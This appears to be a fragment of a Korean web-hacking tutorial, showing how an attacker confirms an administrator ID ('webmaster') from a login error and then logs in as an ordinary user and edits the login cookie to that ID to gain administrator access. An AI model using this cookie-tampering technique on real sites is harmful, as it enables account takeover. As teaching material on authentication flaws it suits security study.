 ① 관리자 아이디 확인
Log-in
ID webmaster
PW ●●●
아이디저장 go
Microsoft Internet Explorer
비밀번호가 맞지 않습니다.!
확인
② 일반사용자로 로그인 후 쿠키 ID값 변경
Cookie: login=id=hackin9; ASPSESSIONIDCARBQSSC=NHLJMANBHOGMDAALBBEGLNFD
Cookie: login=id=webmaster; ASPSESSIONIDCARBQSSC=NHLJMANBHOGMDAALBBEGLNFD